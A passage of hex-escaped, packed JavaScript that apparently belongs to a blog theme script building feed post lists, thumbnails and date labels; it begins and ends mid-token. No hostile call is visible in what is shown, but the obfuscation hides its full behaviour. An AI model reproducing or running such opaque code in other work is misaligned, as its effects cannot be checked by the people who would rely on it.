9\x7d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x31\x46\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x33\x6a\x3d\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x6a\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6d\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6e\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x71\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2b\x31\x64\x5b\x61\x5b\x35\x65\x5d\x5d\x2b\x61\x5b\x34\x77\x5d\x29\x3b\x43\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x66\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x52\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x44\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2c\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x29\x3b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x52\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x32\x44\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x2c\x33\x71\x3d\x32\x44\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x33\x71\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x33\x42\x3a\x4c\x28\x33\x6f\x29\x7b\x79\x20\x33\x62\x3d\x43\x28\x33\x6f\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x76\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x33\x62\x2b\x61\x5b\x35\x79\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x3b\x43\x28\x32\x43\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x4c\x28\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x34\x47\x5d\x5d\x28\x29\x3e\x32\x56\x29\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x46\x5d\x7d\x29\x7d\x31\x63\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x49\x5d\x7d\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x44\x3a\x30\x7d\x2c\x34\x79\x29\x3b\x31\x6a\x20\x34\x78\x7d\x29\x3b\x43\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x46\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x46\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x46\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x34\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x33\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x31\x5a\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x31\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x59\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x31\x4f\x28\x4f\x2c\x61\x5b\x32\x61\x5d\x2c\x33\x2c\x59\x29\x7d\x29\x3b\x4c\x20\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x7b\x32\x4f\x28\x79\x20\x31\x51\x3d\x30\x3b\x31\x51\x3c\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x51\x2b\x2b\x29\x7b\x49\x28\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x34\x50\x5d\x29\x7b\x54\x3d\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x53\x7d\x7d\x3b\x31\x6a\x20\x54\x7d\x4c\x20\x33\x48\x28\x31\x68\x2c\x4a\x2c\x54\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x52\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x42\x2b\x61\x5b\x35\x48\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x5a\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x35\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x59\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x75\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x32\x6c\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x34\x4d\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x4a\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x57\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x49\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x41\x3d\x31\x64\x5b\x61\x5b\x35\x43\x5d\x5d\x5b\x35\x69\x28\x31\x57\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x4e\x5d\x2b\x33\x49\x2b\x61\x5b\x35\x45\x5d\x2b\x33\x4a\x2c\x31\x70\x3d\x61\x5b\x34\x51\x5d\x2b\x33\x41\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x57\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x69\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x3b\x49\x28\x61\x5b\x32\x49\x5d\x34\x5a\x20\x31\x68\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x32\x6d\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x31\x63\x7b\x31\x53\x3d\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x70\x3d\x61\x5b\x34\x75\x5d\x2b\x31\x42\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x53\x2b\x61\x5b\x34\x6c\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x63\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x69\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x2c\x32\x71\x3d\x32\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x71\x7d\x4c\x20\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7b\x79\x20\x31\x54\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x31\x54\x3d\x61\x5b\x34\x6b\x5d\x2b\x31\x5a\x7d\x31\x63\x7b\x31\x54\x3d\x61\x5b\x34\x64\x5d\x2b\x59\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x5a\x7d\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x31\x54\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x34\x72\x3a\x61\x5b\x34\x71\x5d\x2c\x33\x42\x3a\x4c\x28\x32\x4a\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x6f\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x70\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x53\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x51\x5d\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x55\x29\x3b\x79\x20\x55\x3d\x32\x4a\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x33\x5a\x5d\x5d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x32\x4a\x29\x3b\x49\x28\x55\x3d\x3d\x34\x61\x29\x7b\x55\x3d\x7b\x33\x58\x3a\x30\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x31\x54\x29\x7d\x3b\x32\x4f\x28\x79\x20\x54\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x54\x3d\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x78\x3d\x33\x48\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x79\x3d\x32\x57\x28\x55\x2c\x4a\x29\x2c\x33\x73\x3d\x32\x5a\x28\x55\x2c\x4a\x29\x2c\x31\x75\x3d\x33\x75\x28\x55\x2c\x4a\x29\x2c\x32\x71\x3d\x33\x63\x28\x55\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x68\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x74\x5d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x33\x73\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x4f\x5d\x2b\x32\x71\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x33\x4c\x5d\x7d\x31\x63\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x7d\x31\x63\x7b\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x33\x59\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x29\x7d\x7d\x7d\x3b\x31\x74\x2b\x3d\x31\x62\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x74\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x46\x7c\x37\x76\x7c\x37\x67\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x4d\x7c\x37\x77\x7c\x37\x4e\x7c\x38\x67\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4b\x7c\x38\x6e\x7c\x38\x68\x7c\x35\x4a\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x70\x7c\x38\x66\x7c\x37\x58\x7c\x38\x65\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x50\x7c\x37\x57\x7c\x36\x30\x7c\x37\x59\x7c\x37\x5a\x7c\x35\x49\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x65\x7c\x37\x4f\x7c\x37\x66\x7c\x36\x75\x7c\x37\x64\x7c\x37\x30\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x63\x7c\x36\x6a\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x61\x7c\x36\x62\x7c\x35\x54\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x36\x39\x7c\x36\x73\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x74\x7c\x36\x4d\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x34\x7c\x36\x33\x7c\x36\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x36\x57\x7c\x36\x58\x7c\x36\x35\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x56\x7c\x36\x4c\x7c\x36\x44\x7c\x36\x4b\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x76\x7c\x36\x37\x7c\x36\x43\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x38\x36\x7c\x39\x31\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x38\x77\x7c\x36\x38\x7c\x38\x64\x7c\x38\x79\x7c\x61\x39\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x6